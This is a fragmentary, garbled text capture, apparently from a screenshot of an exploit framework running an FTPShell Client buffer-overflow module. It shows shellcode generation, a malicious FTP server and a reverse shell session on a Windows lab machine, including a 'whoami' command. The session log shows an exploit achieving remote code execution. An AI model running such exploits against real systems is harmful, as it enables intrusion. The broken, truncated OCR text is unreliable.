 127.0.0.1
Target: 127.0.0.1:80
X
ver_dos
os
ce
ote Buffer Overflow
s/44596/
/download.htm
ters of 'F' in conjunction with the FTP
application; after this overflow, one
victim machine
efa_ftpshell_bof_rce
x
Log for efa_ftpshell_bof_rce
Module efa_ftpshell_bof_rce has been started
2020-04-17 22:15:35:
2020-04-17 22:15:35: [>] Generate shellcode started
2020-04-17 22:15:35: Length of shellcode: 347
2020-04-17 22:15:35: [+] Generate shellcode finished
2020-04-17 22:15:35: FTPServer listening...
2020-04-17 22:16:19: USER anonymous
2020-04-17 22:16:19: PASS anonymous@anon.com
2020-04-17 22:16:19: PWD
Listener for efa_ftpshell_bof_rce:
Shell connected to ('192.168.56.148', 49675)
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\FTPShellClient>
>> whoami
whoami
msedgewin10\dumbuser
C:\Program Files (x86)\FTPShellClient>
Command to execute >>
Send